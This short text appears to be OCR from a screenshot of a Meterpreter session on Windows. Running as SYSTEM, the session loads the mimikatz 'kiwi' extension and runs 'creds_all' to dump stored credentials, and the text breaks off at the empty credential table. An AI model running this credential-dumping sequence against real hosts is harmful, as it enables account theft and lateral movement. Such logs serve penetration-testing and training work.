 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----